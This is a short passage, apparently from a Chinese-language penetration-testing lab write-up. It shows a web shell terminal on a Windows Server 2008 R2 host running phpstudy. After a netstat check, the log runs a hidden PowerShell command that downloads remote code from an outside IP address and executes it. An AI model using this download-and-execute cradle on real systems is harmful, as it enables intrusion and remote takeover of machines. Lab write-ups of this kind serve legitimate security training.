 192.168.75.128
[*] 基本信息 [ C:D: Windows NT WIN-04M72TMP81R 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition
Service Pack 1) i586(Administrator) ]
C:\phpstudy\WWW\> netstat -an | find "ESTABLISHED"
TCP 192.168.75.128:80 192.168.75.137:49358 ESTABLISHED
C:\phpstudy\WWW\> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring
('http://121.36.253.240:80/a'))"
请稍候...